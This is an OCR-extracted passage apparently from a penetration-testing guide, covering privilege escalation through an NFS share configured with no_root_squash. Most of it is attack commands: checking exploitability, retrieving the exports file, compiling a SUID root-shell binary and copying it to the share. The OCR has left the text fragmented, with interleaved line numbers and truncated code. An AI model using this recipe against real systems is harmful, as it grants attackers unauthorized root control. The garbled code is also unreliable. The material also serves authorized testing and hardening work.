
If
is configured, a file can be dropped and
no_root_squash
executed as root:
1
#Check exploitability
2
python3 nfs_analyze.py <target> 
--check-no-root-squash
3
4
#Or by retrieving the /etc/export file, it will be writ
5
netexec nfs <target> 
--get-file
"/etc/export"
 etc_expor
You can then execute a binary as root:
1
# Create a malicious binary (e.g. root shell)
2
echo
"int main() { setgid(0); setuid(0); system('/bin/b
3
gcc
 exploit.c 
-o
 exploit
4
chmod
+
s exploit 
# Set the SUID bit
5
6
# Copy the binary to the NFS export
7
cp
 exploit /mnt/nfs_share/